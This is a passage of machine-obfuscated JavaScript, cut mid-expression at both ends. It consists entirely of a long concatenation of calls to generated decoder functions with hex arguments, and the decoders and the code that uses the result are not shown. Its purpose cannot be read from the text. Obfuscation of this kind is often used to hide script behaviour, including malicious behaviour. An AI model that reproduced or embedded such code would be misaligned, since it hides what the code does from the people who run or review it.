,0x7ba,0x326)+O00O00911F_0x96d9cf(-0x60,-0x939,-0xca5,-0x9,0xd7a)+O00O00911F_0x96d9cf(0x13d3,0x16de,0xcce,0x15f1,0x14c1)+O00O00911F_0x301314(0xd56,-0x178,0xe2d,0x621,0xccf)+O00O00911F_0x96d9cf(0x2ee,-0xb8e,0xc31,-0x804,0xe9c)+O00O00911F_0x96d9cf(0x1019,0xdcf,0x986,0xf32,0xe96)+O00O00911F_0x96d9cf(0x1844,0x20cc,0x1033,0x1286,0x175a)+O00O00911F_0x301314(0x9c,0x8a8,-0x1e,0x99e,0xdd7)+O00O00911F_0xbc3d7d(-0xd,-0xd70,-0x358,-0xa81,0x7)+O00O00911F_0x1fd229(0x1671,0x14af,0x18d8,0x1e49,0x182d)+O00O00911F_0x2a49d6(0x21df,0x12f0,0x9bb,0x16d0,0x1149)+O00O00911F_0x301314(0x1b39,0x2510,0xc4d,0x20c8,0x11a1)+O00O00911F_0x2a49d6(0xde8,0x185a,0xa03,0x1a71,0xda7)+O00O00911F_0x1fd229(0x2d42,0x2b70,0x2190,0x2e83,0x21d7)+O00O00911F_0x96d9cf(0x147e,0xc4f,0x1daa,0x10e3,0x1a88)+O00O00911F_0x2a49d6(0x1715,0x1c5f,0x1dce,0x1476,0x11ab)+O00O00911F_0xbc3d7d(0x6d7,0x2fb,0x18d,0x7bb,-0x695)+O00O00911F_0x96d9cf(0x14a3,0x1f43,0x1929,0x1fc4,0xd87)+O00O00911F_0x1fd229(0x23e7,0x1299,0x1dba,0x1bb2,0x242e)+O00O00911F_0xbc3d7d(0x296,-0x55c,0x2f1,-0x8f9,0xcc8)+O00O00911F_0x301314(0x11de,0x1b88,0x832,0x9bd,0x656)+O00O00911F_0x1fd229(0x107b,-0x20,0x8d5,0x99e,-0x29c)+O00O00911F_0x301314(0x4ff,0xa10,0xcaf,-0x155,0xd76)+O00O00911F_0xbc3d7d(0x11d,-0xd96,0x68f,0x9fc,0xeb)+O00O00911F_0x1fd229(0x188,0x15e1,0xb15,0x13a0,0x10e3)+O00O00911F_0x2a49d6(0x126d,0x1c3f,0x20e3,0x115c,0x2b19)+O00O00911F_0x96d9cf(-0x7b,0x4c5,0x64d,0x4ef,0x26d)+O00O00911F_0x96d9cf(0xeb,-0x5cf,0xec4,0x9d4,-0x6f2)+O00O00911F_0x1fd229(-0x861,0xa90,0x582,0x6ae,-0x769)+O00O00911F_0x2a49d6(-0x801,0x223,0x7f6,0x42e,-0xbb6)+O00O00911F_0x301314(-0x52,0x4e4,-0x3c,0x13e,0x2df)+O00O00911F_0x301314(0xf47,0xb81,0x2a5,0x15de,0x3dc)+O00O00911F_0x2a49d6(0x203f,0x15c2,0x191c,0x9a4,0xf13)+O00O00911F_0x2a49d6(-0x32d,0xa48,0xcce,0xcd4,0x142f)+O00O00911F_0x301314(0x884,0xe2f,-0x114,-0x63a,0xa4d)+O00O00911F_0x96d9cf(0xbf3,-0xcd,-0x26d,0x9d3,0x983)+O00O00911F_0x301314(0x1617,0xf27,0x1d56,0xdc5,0x95e)+O00O00911F_0x2a49d6(0xa64,0xbe1,0x1831,0x19f2,0x13e0)+O00O00911F_0x301314(0xf5d,0x228,0x9ba,0x66e,0x112d)+O00O00911F_0x2a49d6(-0x337,0x9d2,0xe1a,0x118a,-0x136)+O00O00911F_0x1fd229(0x1d5f,0x1ea9,0x1d3b,0x1662,0x19c9)+O00O00911F_0x301314(0xf0d,0x159,0x1c68,0xe96,0x91a)+O00O00911F_0x1fd229(0x2651,0x20d1,0x1942,0x1685,0x280f)+O00O00911F_0x1fd229(0x2e7d,0x18f7,0x209c,0x2bd2,0x12cc)+O00O00911F_0x96d9cf(0x18c8,0x17b2,0xcec,0xc79,0x1a85)+O00O00911F_0xbc3d7d(0xc97,0x5fe,0xfab,0x1e4,0x1448)+O00O00911F_0x1fd229(0xfc3,0x18c0,0x1cb5,0x2aff,0x17b5)+O00O00911F_0x1fd229(0x278f,0x1a50,0x1a0d,0x274f,0x1de5)+O00O00911F_0x2a49d6(0x1368,0x19d0,0x137f,0x162f,0x1fcf)+O00O00911F_0x301314(0xee0,0x1b04,0x9e5,0x4df,0x1317)+O00O00911F_0x2a49d6(0xec9,0x5e3,0x220,-0x58e,0x542)+O00O00911F_0x96d9cf(0x1723,0x1123,0x1235,0x95b,0xe1e)+O00O00911F_0x96d9cf(0x127a,0x1f76,0x5d8,0x2098,0x9e0)+O00O00911F_0x1fd229(0x1921,0x34f,0xe95,0x1a39,0x1c7b)+O00O00911F_0x1fd229(0x2000,0x2c55,0x2071,0x1bf0,0x26f4)+O00O00911F_0xbc3d7d(0x12ad,0x1097,0x1744,0x1a34,0x1827)+O00O00911F_0xbc3d7d(0xa44,0x5ce,0x16e9,0x110c,0xa7b)+O00O00911F_0xbc3d7d(0xaa6,0x18e7,0x1af,0xf89,0x8f8)+O00O00911F_0xbc3d7d(0x13b5,0x1eec,0x17ed,0xd4c,0x1e44)+O00O00911F_0x96d9cf(0xb42,0xa24,0x8d9,0x11da,0x352)+O00O00911F_0x301314(0x747,0x1083,0xe74,0xa52,0x1416)+O00O00911F_0x301314(0xcbc,0x269,0x14ce,0x9da,0xfca)+O00O00911F_0x1fd229(0x1fb9,0xac6,0x1920,0x1020,0x2286)+O00O00911F_0x2a49d6(0x22f5,0x1d72,0x15b5,0x2a17,0x26da)+O00O00911F_0xbc3d7d(0x1342,0x983,0x17d9,0x1038,0x8b7)+O00O00911F_0x301314(0x10db,0x1a46,0x16b5,0x17d3,0x45c)+O00O00911F_0x1fd229(0x61d,0x57e,0x756,0xd72,-0x2c7)+O00O00911F_0x96d9cf(0x1048,0x113c,0x46c,0x18c,0x103e)+O00O00911F_0x96d9cf(-0x6,-0xb8b,0x2f9,-0xef0,-0x525)+O00O00911F_0xbc3d7d(0xe91,0x16,0xf87,0x1afd,0x1396)+O00O00911F_0x96d9cf(0x3c5,0x570,-0x4ab,-0x33,0x87b)+O00O00911F_0x2a49d6(0x2626,0x1d15,0x1d10,0x2663,0x290f)+O00O00911F_0xbc3d7d(0x1a42,0x113b,0x1d3d,0x28fa,0x1b76)+O00O00911F_0x301314(0x91f,0x1dd,0xc9e,0xc45,-0x434)+O00O00911F_0x96d9cf(0x1ae5,0x1e22,0x2392,0x226c,0x2344)+O00O00911F_0x2a49d6(-0xdc1,0x126,0x45c,0xa14,-0xd7e)+O00O00911F_0xbc3d7d(0x10d5,0x12c7,0x190b,0x31b,0x1cc6)+O00O00911F_0x301314(0x191f,0x27d2,0x15d2,0x155f,0x1205)+O00O00911F_0x301314(-0x1d9,0x247,-0x651,-0xe8b,0x909)+O00O00911F_0x1fd229(0x19a3,0x1101,0xc2a,0x1354,-0x287)+O00O00911F_0xbc3d7d(0x165c,0x13ea,0xb2a,0x16e9,0x1958)+O00O00911F_0x2a49d6(0x195f,0x1a6f,0x14ed,0xbe1,0xcda)+O00O00911F_0xbc3d7d(0x100,-0x627,-0xb4e,-0x98b,-0x9)+O00O00911F_0x1fd229(0x1bea,0x23e0,0x1655,0x18c9,0x2221)+O00O00911F_0x96d9cf(0x1a0f,0x204c,0x1ecc,0x1cb2,0x119a)+O00O00911F_0x301314(0x6e5,-0x1ef,-0x67c,0x15aa,0x1495)+O00O00911F_0x96d9cf(0xd27,0xa9f,-0xd4,-0x44,0x1845)+O00O00911F_0x1fd229(0xe42,0x12ea,0x8d8,0xb8f,-0x5fa)+O00O00911F_0x96d9cf(0x187,0xd6b,0x42e,0xb34,-0xbc7)+O00O00911F_0x1fd229(0x2194,0x14be,0x198c,0x1b57,0x27a0)+O00O00911F_0x301314(0x7b7,-0x244,0x1425,0xb3,0x682)+O00O00911F_0x301314(-0x39,0x689,0x179,0x629,-0x668)+O00O00911F_0x96d9cf(0xba7,0x1ef,-0x8c,0xf4,0x752)+O00O00911F_0xbc3d7d(0x1916,0xd27,0x173a,0x244c,0x2500)+O00O00911F_0x301314(0xaf6,0x7d7,0x8cd,0x6ca,0xc5e)+O00O00911F_0x2a49d6(0x208f,0x1d8a,0x195b,0x1eae,0x2b63)+O00O00911F_0x96d9cf(0x17b3,0x1f73,0x22ce,0x1d7f,0x17b2)+O00O00911F_0xbc3d7d(0x1952,0x1b5d,0x27af,0x167a,0x2678)+O00O00911F_0x1fd229(0x1cae,0x1914,0x20a6,0x2223,0x1d4f)+O00O00911F_0x96d9cf(0x1171,0x91b,0x85a,0x8d8,0xf62)+O00O00911F_0x301314(0x173d,0x11af,0x8e7,0x1781,0xaad)+O00O00911F_0x96d9cf(0x1a68,0xca9,0x292c,0x1319,0x120f)+O00O00911F_0x2a49d6(0x1729,0xf83,0x1b07,0xea0,0x5ce)+O00O00911F_0x1fd229(0x14b5,0x11e5,0x1c40,0x22ec,0x272d)+O00O00911F_0xbc3d7d(0x125d,0x38d,0x1815,0x430,0x1a73)+O00O00911F_0xbc3d7d(0x1a4d,0x1e9a,0x13c1,0x11d6,0x163f)+O00O00911F_0x96d9cf(0x7c8,0x3e1,0x14eb,0x776,-0x5cb)+O00O00911F_0x2a49d6(0x13c0,0x862,0xe4b,0x956,0x963)+O00O00911F_0x1fd229(0xe27,0x1e6d,0x12a1,0x1365,0xf80)+O00O00911F_0x301314(-0x192,-0x23e,-0x733,-0xa2b,0x668)+O00O00911F_0x1fd229(0x2501,0x20b6,0x1ab9,0x126d,0x1daa)+O00O00911F_0x96d9cf(0x13b9,0x147f,0xda7,0x1c89,0x122e)+O00O00911F_0xbc3d7d(0x17d9,0x25ef,0x239a,0xd79,0x2587)+O00O00911F_0x2a49d6(0xcb1,0x1113,0x86a,0x1a68,0xdd5)+O00O00911F_0x2a49d6(-0xb6b,0x230,-0x135,0x3b9,0x263)+O00O00911F_0x96d9cf(0x8f2,0x1341,0x929,0x3f3,-0x87)+O00O00911F_0x96d9cf(0x17e8,0x174c,0x11de,0x21a8,0xe6a)+O00O00911F_0x301314(0xf16,0xfaf,0x1c49,0xb4a,0x1d3f)+O00O00911F_0x301314(0x1206,0x1645,0x12d4,0x19eb,0xf3e)+O00O00911F_0x96d9cf(0x49a,0xb04,0x2b5,0x2f8,-0x944)+O00O00911F_0x1fd229(0x8fc,0x1228,0xe8f,0x374,0x149e)+O00O00911F_0xbc3d7d(0x25c,-0x96a,-0xbc3,-0x4cb,0x54)+O00O00911F_0xbc3d7d(0xce2,0x5f5,0x961,0x1da,0x969)+O00O00911F_0x96d9cf(0xc98,0x19e4,0x43b,0x173d,0x1820)+O00O00911F_0x1fd229(0x14ba,0x14bd,0xc62,0x1b4,0x68c)+O00O00911F_0x301314(0x1472,0x2105,0x21fb,0x21db,0x2163)+O00O00911F_0x96d9cf(0x5e3,-0x587,0x10ef,0x3be,0x1154)+O00O00911F_0x301314(-0x205,0x83a,0xba0,0x29f,-0xef3)+O00O00911F_0x1fd229(0xb4f,0x1917,0x16c3,0x1a3a,0x21ea)+O00O00911F_0x2a49d6(0x2628,0x1cf3,0x1454,0x20f2,0x177a)+O00O00911F_0x96d9cf(0x4eb,-0x289,0xd5f,0x9fe,0x5b7)+O00O00911F_0x1fd229(0xa39,0xaf2,0x7c3,0xd89,0xd46)+O00O00911F_0x1fd229(0x1187,0x3fc,0x10e7,0x1c1f,0x758)+O00O00911F_0x96d9cf(0x1396,0x71d,0xe2c,0x1d47,0x1e7c)+O00O00911F_0x2a49d6(-0x47,0x206,0xcd,-0x410,0x37)+O00O00911F_0x96d9cf(0x14b7,0xc77,0xe1a,0xef6,0x932)+O00O00911F_0xbc3d7d(0xeb5,0x10c6,0xc8f,0x19d5,0x147a)+O00O00911F_0xbc3d7d(-0xff,-0xd3b,-0x6fa,0xdde,0x710)+O00O00911F_0x301314(0xc91,0xd99,0x9dc,0x653,0x18dd)+O00O00911F_0x1fd229(0x20d5,0x113e,0x1245,0x97f,0xc4c)+O00O00911F_0x2a49d6(0x3d3,0x72f,0x139a,0xf42,-0x2a4)+O00O00911F_0xbc3d7d(0xef8,0xa53,0x11c4,0x8be,0x11f2)+O00O00911F_0x2a49d6(0x177b,0x1c72,0x2656,0x254a,0x2611)+O00O00911F_0xbc3d7d(0x1c71,0xdd4,0x2307,0x1f93,0x19f2)+O00O00911F_0x1fd229(0x22c4,0x1522,0x1919,0x255a,0xc8e)+O00O00911F_0x96d9cf(0x11a6,0x4e6,0x1796,0xa5c,0xe24)+O00O00911F_0x96d9cf(0x1cdc,0x1975,0x125b,0x1539,0x1990)+O00O00911F_0xbc3d7d(0xcc3,0x101c,0xa5b,0xa05,0x849)+O00O00911F_0x2a49d6(0x1cb3,0x1103,0x1fa6,0x77c,0x446)+O00O00911F_0x2a49d6(0x1f73,0x1bf8,0x1810,0x1401,0x293d)+O00O00911F_0x1fd229(0xd58,-0x859,0x603,0x6a6,0x83e)+O00O00911F_0x96d9cf(0x1333,0x92c,0x464,0x1ae6,0x1283)+O00O00911F_0xbc3d7d(0x16e8,0x1664,0x2322,0xa4c,0x146c))+(O00O00911F_0x1fd229(0x3a1,0xcdf,0x1181,0x5f1,0x15c4)+O00O00911F_0x301314(0x8ae,0x14db,-0x636,0x1fe,0x5e8)+O00O00911F_0x2a49d6(0xcaa,0xc67,-0x18f,0xd58,0xbe4)+O00O00911F_0x1fd229(0x5ba,0x15df,0x836,0x222,0xdda)+O00O00911F_0x2a49d6(0x15bc,0x8bf,0x649,0xa01,0x1791)+O00O00911F_0x96d9cf(0x5ab,0xd9b,0x38d,0x64b,0xc5e)+O00O00911F_0x96d9cf(0xd22,0x3bb,0x15e1,0x11d8,0x6e8)+O00O00911F_0x1fd229(0x186d,0x2e8a,0x1fa9,0x14ff,0x1a60)+O00O00911F_0x301314(0x1ab6,0x1ff0,0x2227,0x125c,0x1a17)+O00O00911F_0x301314(0x47a,0x242,0xed0,-0x12f,-0x211)+O00O00911F_0x301314(0x13d1,0xb71,0x1cf7,0x2138,0x1f3e)+O00O00911F_0x96d9cf(0x4d5,0x689,0x38,0xf33,0xe2e)+O00O00911F_0x2a49d6(0x904,0x14e1,0x16f8,0xeb7,0x1dc9)+O00O00911F_0x1fd229(0x21b6,0x2211,0x1c17,0x2adf,0x15ec)+O00O00911F_0xbc3d7d(0x28f,0xb54,-0xad8,-0x33d,-0x1e8)+O00O00911F_0x301314(-0xd4,-0xfa0,0x372,-0xcf6,0x651)+O00O00911F_0xbc3d7d(0x1440,0x229c,0xe4e,0x12ab,0x2312)+O00O00911F_0x96d9cf(0x1a4b,0x1af5,0x26e0,0x10be,0x1667)+O00O00911F_0x1fd229(0x13bf,0xf8a,0xe89,0x1d73,0x1a5b)+O00O00911F_0x301314(0x258,0xf9,0xc55,0xb64,0x5ba)+O00O00911F_0xbc3d7d(0xf42,0x11c4,0xda8,0x796,0x5b6)+O00O00911F_0x96d9cf(0x105c,0x1459,0xf7d,0x8fe,0x1193)+O00O00911F_0x1fd229(0x1bd1,0x3eb,0xe53,0x1544,0x17df)+O00O00911F_0x96d9cf(0x3e0,0x8c7,-0x27c,0x426,-0x97b)+O00O00911F_0x1fd229(0x19ae,0x17c1,0x2218,0x2277,0x2959)+O00O00911F_0x2a49d6(0x8ce,0x177b,0x23b9,0x25f8,0x10e7)+O00O00911F_0xbc3d7d(0x3bd,0xb16,0x784,0xc2e,0x47e)+O00O00911F_0x2a49d6(0xf2e,0x1662,0xa12,0xe8e,0x19b8)+O00O00911F_0xbc3d7d(0x1028,0x181f,0x1ab3,0x9a8,0x12ce)+O00O00911F_0x301314(0xe23,0x283,0xc29,0x11bd,0x1cb7)+O00O00911F_0xbc3d7d(0x9d7,0x85d,-0x117,0xd9a,-0x2b)+O00O00911F_0xbc3d7d(0x890,0xd12,0xba1,0x32c,0x7b8)+O00O00911F_0x96d9cf(0x17d0,0x1c72,0xee2,0xf98,0x15c7)+O00O00911F_0x1fd229(0x151,0x1b3a,0xf5b,0x1273,0x19a1)+O00O00911F_0x301314(0xbac,-0x1d,0x3c4,0xb86,0x170)+O00O00911F_0x301314(0x1d3,0x3e9,-0x292,0xf93,-0x552)+O00O00911F_0x2a49d6(0x7dc,0xc7e,0x17ea,0x1364,0x1b70)+O00O00911F_0x301314(0x35f,0x1c1,-0x46e,0x6a0,-0x58b)+O00O00911F_0x96d9cf(0x100e,0x5fa,0x14df,0x872,0xe95)+O00O00911F_0x1fd229(0xdd8,0xa8d,0x18ac,0x1241,0x1e08)+O00O00911F_0x96d9cf(0xb21,0x182e,0x1208,0x1318,0x19b5)+O00O00911F_0x2a49d6(0x2143,0x1a76,0x1463,0x14bf,0x1125)+O00O00911F_0x2a49d6(0x595,0x3ca,0xddd,0x4df,0x9dc)+O00O00911F_0x301314(0x8d8,0x4a,0x488,0xf01,-0x593)+O00O00911F_0x2a49d6(0x1c78,0x1c37,0x182d,0xd87,0x1148)+O00O00911F_0x301314(0xe3e,0xce8,0x1176,0x62a,0x140b)+O00O00911F_0x301314(-0x1bf,-0x7ba,0x98d,-0xeff,-0xe97)+O00O00911F_0x1fd229(0x13a2,0xe13,0x69a,0x110f,0x9ce)+O00O00911F_0x301314(0x910,-0x34,0x518,0xda2,0x501)+O00O00911F_0x96d9cf(0xbc2,0xf5b,0xf90,-0x191,-0x75)+O00O00911F_0x301314(0x184e,0x1d0e,0xd07,0xc0a,0x2269)+O00O00911F_0x96d9cf(0x75b,0xfb9,0x4,0x7c3,-0x326)+O00O00911F_0x96d9cf(0xa79,0x159a,-0x46c,0x1883,0x115a)+O00O00911F_0xbc3d7d(0x1193,0x111d,0x1ba6,0xaaf,0x2d0)+O00O00911F_0x1fd229(0x1bbf,0x213f,0x2252,0x2b74,0x2a8a)+O00O00911F_0x2a49d6(0xc1e,0x16aa,0x1ef4,0x22d1,0x1ee3)+O00O00911F_0x301314(0x542,0x428,0x1278,0x12f5,0x9c5)+O00O00911F_0x301314(0x601,0x509,0x1103,0x11c9,0xbb7)+O00O00911F_0x301314(0x175b,0xeea,0xb0e,0x1c4c,0xca4)+O00O00911F_0x1fd229(0x1951,0x17d1,0x189c,0x1868,0x1919)+O00O00911F_0x301314(0x1b4d,0x1043,0x2727,0x2850,0x2222)+O00O00911F_0x1fd229(0xd71,0x1de2,0x1b89,0xe33,0x2306)+O00O00911F_0x2a49d6(0x556,0x4f2,0xf9d,0x125,-0x80f)+O00O00911F_0x301314(0xf20,0x1cb8,0x191,0x1d2f,0xd7a)+O00O00911F_0x96d9cf(0xfba,0x18a4,0x1207,0x2a5,0x1445)+O00O00911F_0x2a49d6(0x956,0xcd,0x3d,-0xc84,-0xe02)+O00O00911F_0xbc3d7d(0x475,0x1e0,0xf87,0x2eb,0x1091)+O00O00911F_0x2a49d6(-0xabe,0x21a,-0x4b6,0x22e,-0xae0)+O00O00911F_0xbc3d7d(0x16c1,0x1531,0x2532,0x939,0x160f)+O00O00911F_0xbc3d7d(0x1657,0x21e8,0x1d5f,0xe37,0x24ac)+O00O00911F_0x2a49d6(0xb9d,0x94f,0x5d,0xd1c,0x971)+O00O00911F_0x301314(0x47b,-0x9b7,-0x452,0xa86,0x74c)+O00O00911F_0xbc3d7d(0x1606,0x20ed,0x1938,0x1c91,0x17c7)+O00O00911F_0x2a49d6(0x1c71,0x1909,0x257c,0x10fb,0x10ca)+O00O00911F_0x96d9cf(0x1bf0,0x29b1,0x2951,0x2178,0xe63)+O00O00911F_0x96d9cf(0xcff,0x44e,0x1888,0x16e0,0x1bf)+O00O00911F_0x2a49d6(0x19ab,0x155e,0x924,0xa50,0x1a55)+O00O00911F_0x2a49d6(0x73e,0x359,0x668,0x1c1,0x105c)+O00O00911F_0xbc3d7d(0xf64,0x4ab,0xda5,0x1a5f,0x1167)+O00O00911F_0xbc3d7d(0xee9,0x1d38,0x57c,0x1b28,0x18f1)+O00O00911F_0x2a49d6(0x1c54,0x1aff,0x1382,0x29f1,0x27c1)+O00O00911F_0x2a49d6(0x1053,0x422,-0x269,0x3cb,0x12ef)+O00O00911F_0x96d9cf(0xe1b,0xf5d,0x89c,0x77e,0x92b)+O00O00911F_0x96d9cf(0x630,0xc8,0x260,-0x513,0x428)+O00O00911F_0x2a49d6(0x10b5,0x7eb,0xfa5,-0x510,0x1398)+O00O00911F_0x301314(0x3e1,-0x230,-0x7ae,0xa93,-0x70d)+O00O00911F_0xbc3d7d(0x8df,0x1108,0x169f,0x1624,-0x1cd)+O00O00911F_0x1fd229(0x6d0,0xf95,0x52a,0x598,0xd6d)+O00O00911F_0x96d9cf(0xcd7,0xb04,0x219,0x12d6,0x175e)+O00O00911F_0x2a49d6(0xe25,0x56a,0xcdd,0xa5,-0x72f)+O00O00911F_0x96d9cf(0x1a5f,0x16db,0x24a8,0x14fb,0x117e)+O00O00911F_0x1fd229(0x233b,0x902,0x17f1,0xd22,0x14be)+O00O00911F_0x301314(0x18b5,0x2480,0x181b,0x2692,0x23d8)+O00O00911F_0x96d9cf(0x1963,0xc9b,0x2050,0x1e02,0xfbf)+O00O00911F_0xbc3d7d(0x17a,0xf5,0x6ef,0x83c,-0x625)+O00O00911F_0x96d9cf(0xd35,0x682,0xf48,0x71e,0x16a3)+O00O00911F_0x1fd229(0x1359,0xa07,0xcd9,-0x155,0x358)+O00O00911F_0x2a49d6(0x1a40,0x1824,0x2575,0xa4a,0x1f26)+O00O00911F_0x2a49d6(0x1321,0x10a4,0xab0,0xa80,0x1e36)+O00O00911F_0xbc3d7d(0x15cd,0x1f84,0xc99,0xac7,0x1c7a)+O00O00911F_0xbc3d7d(0x3dc,0x86d,0x5e1,0x316,0xca4)+O00O00911F_0x1fd229(0x17a0,0x5f9,0xf7d,0x1abe,0x941)+O00O00911F_0x96d9cf(0x5f,-0x527,0x5a1,0xe20,0x4ec)+O00O00911F_0x301314(0xc9b,0x10a6,0xf71,0x1886,0x17c3)+O00O00911F_0x2a49d6(0x20c9,0x1273,0x5ad,0xd4e,0x163d)+O00O00911F_0xbc3d7d(0x58e,0x2bf,-0x20b,0x5fb,0x1ce)+O00O00911F_0xbc3d7d(0xe73,0x1665,0x42e,0x135e,0x4e9)+O00O00911F_0x96d9cf(0x12b5,0x502,0x882,0xc9d,0x13c3)+O00O00911F_0x2a49d6(0x3d3,0x3c2,0xffb,0xce9,-0x73e)+O00O00911F_0xbc3d7d(0x116,0xe88,-0x564,-0x2e6,0xe81)+O00O00911F_0x2a49d6(0xd05,0x182e,0xd86,0x14bb,0xa12)+O00O00911F_0xbc3d7d(0x789,0xb62,0xbb4,0xcb1,0x155a)+O00O00911F_0x1fd229(0x9a4,0xbc7,0x1161,0xf21,0xa6c)+O00O00911F_0x1fd229(0x1bae,0x1b29,0x1b41,0x11f3,0x17ae)+O00O00911F_0x96d9cf(0x1a18,0xbe3,0x108d,0x19ff,0xf59)+O00O00911F_0xbc3d7d(0x16d2,0x1802,0xc17,0x835,0x1d95)+O00O00911F_0x301314(0x109c,0x428,0x135f,0x1377,0xadb)+O00O00911F_0xbc3d7d(0x187f,0xed1,0x1c83,0x1982,0x20ac)+O00O00911F_0x1fd229(0x2120,0x1257,0x164a,0x1159,0xc14)+O00O00911F_0x301314(0x127f,0x17b3,0x1c74,0x73e,0xf26)+O00O00911F_0x2a49d6(0xe9,0xf4,-0x1f3,-0x9fe,-0x161)+O00O00911F_0x2a49d6(0x50b,0x41a,-0x257,-0x315,0x1128)+O00O00911F_0xbc3d7d(0xc4e,-0x89,0xe5d,0x1263,0x16f)+O00O00911F_0xbc3d7d(0x1723,0x12aa,0x1a99,0x1bb7,0x11a8)+O00O00911F_0xbc3d7d(0x10da,0x326,0xd80,0x1f1b,0xe50)+O00O00911F_0xbc3d7d(0x541,-0x491,0x1be,0x411,0xc90)+O00O00911F_0xbc3d7d(0xec1,0x1c59,0x11f4,0xb95,0x1bc6)+O00O00911F_0x2a49d6(0xfca,0x1423,0xf56,0x9ee,0x78a)+O00O00911F_0xbc3d7d(0x129,-0xa4e,-0x364,0xb75,0xb50)+O00O00911F_0x96d9cf(0x13d,-0xb1a,-0x40c,-0x62d,-0xd15)+O00O00911F_0x1fd229(0x17de,0x1a44,0x1af9,0xd2c,0x1080)+O00O00911F_0x2a49d6(-0x317,0x220,0x10bd,-0x3ce,0x6e)+O00O00911F_0x2a49d6(0x1262,0x1a57,0x1834,0xc84,0x13a0)+O00O00911F_0x96d9cf(0x1aa1,0xbcb,0x22ed,0xbd7,0xc1e)+O00O00911F_0x301314(-0xc7,-0xa,0x64f,-0x5b5,0x1de)+O00O00911F_0x96d9cf(0x527,0x479,0x910,0xb2,-0x54f)+O00O00911F_0x301314(0xc99,0xa8c,0xbc5,0x18c8,0x765)+O00O00911F_0xbc3d7d(0x15b3,0x2264,0x224c,0xeeb,0x12a1)+O00O00911F_0x2a49d6(0x1352,0x1306,0x75f,0x1dc5,0x6ea)+O00O00911F_0x301314(-0x19e,-0xe32,0x59e,-0xa41,-0xf49)+O00O00911F_0x96d9cf(0xc1a,0x1464,0x1a72,0x232,0x1a8d)+O00O00911F_0x1fd229(0x1059,0x1a4c,0x12bc,0x54f,0x949)+O00O00911F_0x96d9cf(0x2cf,0x8c,0x4f0,-0x8d8,0xe67)+O00O00911F_0xbc3d7d(0x47e,0x63a,0x9ae,0xcaa,0x124b)+O00O00911F_0x96d9cf(0x757,0x6db,-0x595,0x1574,-0x695)+O00O00911F_0xbc3d7d(0xb64,0x123e,0x33f,0xc65,0xba6)+O00O00911F_0xbc3d7d(0x7d5,-0x657,0x1186,-0x5f6,0xf72)+O00O00911F_0x96d9cf(-0x73,0xc34,0xaa8,0x837,0xd3d)+O00O00911F_0xbc3d7d(0x1a1,-0x70b,-0x9c,-0x8fe,0x48d)+O00O00911F_0x96d9cf(0xd25,0x18c4,0x179b,0xa7f,0xf72)+O00O00911F_0x301314(0x146,-0x784,-0x857,0x35b,-0x5a9)+O00O00911F_0xbc3d7d(0x1836,0xf2c,0x1d52,0x1c95,0x1537)+O00O00911F_0xbc3d7d(0x8b8,-0x5df,0x4b2,-0x619,0x11c3)+O00O00911F_0xbc3d7d(0x1a13,0x25d3,0x18de,0x22f3,0x138a)+O00O00911F_0x96d9cf(0xffd,0xf88,0x9ea,0x11ee,0x18f9)+O00O00911F_0x96d9cf(0x1b08,0x28d1,0x10b8,0x26f8,0x21b7)+O00O00911F_0x96d9cf(-0x35,0xae,0xc67,-0x8d8,-0x635)+O00O00911F_0x96d9cf(0x11e4,0x1737,0x831,0x1fc7,0xc14)+O00O00911F_0x96d9cf(0x227,-0x7f,-0x595,-0x93e,-0x937)+O00O00911F_0x1fd229(0xc6a,0x457,0xd29,0x1944,0x156d)+O00O00911F_0x96d9cf(0x6a8,0xd3e,-0x808,-0xa,0x1132)+O00O00911F_0xbc3d7d(0xa81,0x5ca,-0x25a,0x941,0xf20)+O00O00911F_0x1fd229(0x25a9,0x1f51,0x1b45,0x15b5,0x1414)+O00O00911F_0x1fd229(0x9ab,0x232b,0x179b,0xd68,0x165b)+O00O00911F_0x96d9cf(0x15ab,0x19ec,0x1803,0x1bed,0x188e)+O00O00911F_0x1fd229(0x18e1,0x1322,0xde1,0xb35,0x1a59)+O00O00911F_0x96d9cf(0x262,0x25a,0x49,-0x61d,0x5b2)+O00O00911F_0x96d9cf(0x19c8,0x1038,0x1a2d,0x1e92,0x1ce8)+O00O00911F_0xbc3d7d(0xa31,0x13ca,0x14cb,0x1c,0x1767)+O00O00911F_0xbc3d7d(0x197,0x9b3,-0x1ea,0x91,-0xa5c)+O00O00911F_0x2a49d6(0xf3c,0x97e,0x12ce,0xdc1,0x1443)+O00O00911F_0x2a49d6(0xf81,0x1052,0x559,0x1746,0xedb)+O00O00911F_0x96d9cf(0x15be,0x1fcf,0x1462,0x88c,0x2239)+O00O00911F_0x96d9cf(0x1cd1,0x2302,0x1738,0x287e,0x10d9)+O00O00911F_0x2a49d6(0x8c5,0xbc6,-0x241,0x161c,0x20a)+O00O00911F_0xbc3d7d(0x1829,0x1705,0x1da0,0x104d,0xcf5)+O00O00911F_0x2a49d6(0x1755,0xb91,0x1ce,0x13fd,0x1508)+O00O00911F_0xbc3d7d(0x73d,0x803,0xe8c,0x260,-0x374)+O00O00911F_0x96d9cf(0xfbc,0x1bf5,0x1370,0x5a2,0x76e)+O00O00911F_0x96d9cf(0x110f,0x18d9,0xf3c,0xdef,0x1a90)+O00O00911F_0x301314(0xee,-0xab4,0x321,0xaf5,0x966)+O00O00911F_0x1fd229(0x2e1b,0x2bf7,0x2146,0x26a5,0x1da6)+O00O00911F_0x96d9cf(0x10c9,0x1041,0xdd2,0x1e6d,0xf5e)+O00O00911F_0x1fd229(0x5be,0xb54,0x69b,-0x4a9,0x182)+O00O00911F_0x301314(0xffb,0x1abb,0x9d7,0x1bdf,0x1892)+O00O00911F_0x96d9cf(0x1112,0x1dcd,0x1cda,0x1a6f,0xf45)+O00O00911F_0xbc3d7d(0xdce,0x29e,0x203,0x1599,0x1b83)+O00O00911F_0xbc3d7d(0x1376,0x19d3,0x7b8,0x13d2,0xe47)+O00O00911F_0xbc3d7d(0xa21,0x30d,0x184b,0x1605,0xb1e)+O00O00911F_0x301314(0x86c,0x735,0x13ab,0xc4a,0x1232)+O00O00911F_0x1fd229(0x13b1,-0x37c,0xa67,0x17df,0x2f9)+O00O00911F_0x96d9cf(0x1aff,0x24f9,0x1164,0x136f,0x1a32)+O00O00911F_0x2a49d6(0x8ff,0x1296,0x13bb,0x193a,0x1683)+O00O00911F_0x1fd229(0x1b27,0x3c1,0xed1,0x132a,0xcb2)+O00O00911F_0x1fd229(0x25c7,0x24e7,0x21b8,0x2cf7,0x138c)+O00O00911F_0xbc3d7d(0x18f5,0xa29,0x1ab3,0x13d4,0x1f45)+O00O00911F_0xbc3d7d(-0x127,-0x128,-0x9df,-0x75b,-0x245)+O00O00911F_0x1fd229(0x115f,0x489,0x981,0x13a5,0x320)+O